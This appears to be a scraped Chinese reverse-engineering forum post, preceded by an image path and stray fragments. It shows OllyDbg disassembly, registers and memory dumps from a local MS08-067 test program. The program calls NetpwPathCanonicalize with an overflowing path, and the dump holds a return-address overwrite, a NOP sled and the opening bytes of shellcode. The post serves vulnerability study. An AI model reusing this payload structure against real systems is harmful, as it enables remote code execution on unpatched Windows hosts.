 暂停
l e m t w h c p k b r ... s
?
吾 爱 破 解
00401079 . FF05 E0824000 inc dword ptr ds:[0x4082E0] ms08-067.0040B0A1
0040107F . EB 0D jmp short ms08-067.0040108E
00401081 > 68 E0824000 push ms08-067.004082E0
00401086 . E8 14010000 call ms08-067.0040119F
0040108B . 83C4 04 add esp,0x4
0040108E > 8D4424 0C lea eax,dword ptr ss:[esp+0xC]
00401092 . 68 5C814000 push ms08-067.0040815C UNICODE "\aaa\..\..\bbbbbbbbbbbbbbbbbbbbbbbb
00401097 . 50 push eax
00401098 . 66:C74424 14 mov word ptr ss:[esp+0x14],0x0
0040109F . E8 D6000000 call ms08-067.0040117A
004010A4 . 8D4C24 14 lea ecx,dword ptr ss:[esp+0x14]
004010A8 . 68 54814000 push ms08-067.00408154
004010AD . 51 push ecx
004010AE . E8 9D000000 call ms08-067.00401150
wcscat
004010B3 . 8D5424 1C lea edx,dword ptr ss:[esp+0x1C]
004010B7 . 68 A4804000 push ms08-067.004080A4
004010BC . 52 push edx ms08-067.00408152
004010BD . E8 8E000000 call ms08-067.00401150
004010C2 . 8D4424 24 lea eax,dword ptr ss:[esp+0x24]
004010C6 . 66:C78424 24 mov word ptr ss:[esp+0x224],0x0
004010D0 . 50 push eax
004010D1 . 68 8C804000 push ms08-067.0040808C UNICODE "BEFORE: %s\n"
004010D6 . C74424 28 E8 mov dword ptr ss:[esp+0x28],0x3E8
堆栈地址=0013FB84, (UNICODE "\aaa\..\..\bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb")
eax=0013FB84, (UNICODE "\aaa\..\..\bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb")
寄存器 (FPU) < < < < <
EAX 0013FB84 UNICODE "\aaa\..\..\bbbbbbbbbbbbbbbbbbbbbbbbbbb
ECX 0013FD2C
EDX 00408152 ms08-067.00408152
EBX 7FFDF000
ESP 0013FB60
EBP 0013FFC0
ESI 5FDDA259 netapi32.NetpwPathCanonicalize
EDI 5FDD0000 netapi32.5FDD0000
EIP 004010C2 ms08-067.004010C2
C 0 ES 0023 32位 0(FFFFFFFF)
P 1 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 1 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDE000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_ALREADY_EXISTS (000000B7)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty +UNORM 3E62 7C933E6F 7C99E4C0
ST1 empty +UNORM 008A 00000000 0012BB68
ST2 empty -UNORM BB0C 7C92EE18 0012BA78
ST3 empty +UNORM 0002 00000045 0012BA88
ST4 empty -UNORM 40EF 0012BB8C 005BAF18
ST5 empty +UNORM 0045 0208008A 00000000
地址 HEX 数据 ASCII
0013FB84 5C 00 61 00 61 00 61 00 5C 00 2E 00 2E 00 5C 00 \.a.a.a.\.....\.
0013FB94 2E 00 2E 00 5C 00 62 00 62 00 62 00 62 00 62 00 ....\.b.b.b.b.b.
0013FBA4 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013FBB4 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013FBC4 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013FBD4 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013FBE4 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013FBF4 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013FC04 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013FC14 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013FC24 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013FC34 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013FC44 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013FC54 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013FC64 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013FC74 62 00 62 00 62 00 5D 38 82 7C 90 90 90 90 FC 68 b.b.b.]8
0013FC84 6A 0A 38 1E 68 63 89 D1 4F 68 32 74 91 0C 8B F4
0013FC94 8D 7E F4 33 DB B7 04 2B E3 66 BB 33 32 53 68 75
0013FCA4 73 65 72 54 33 D2 64 8B 5A 30 8B 4B 0C 8B 49 1C
0013FB74 0040815C UNICODE "\aaa\..\..\bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb
0013FB78 00637988
0013FB7C 0012B750
0013FB80 000003E8
0013FB84 0061005C
0013FB88 00610061
0013FB8C 002E005C
0013FB90 005C002E
0013FB94 002E002E
0013FB98 0062005C
0013FB9C 00620062
0013FBA0 00620062
0013FBA4 00620062
0013FBA8 00620062
0013FBAC 00620062
0013FBB0 00620062
0013FBB4 00620062
0013FBB8 00620062
0013FBBC 00620062
0013FBC0 00620062
0013FBC4 00620062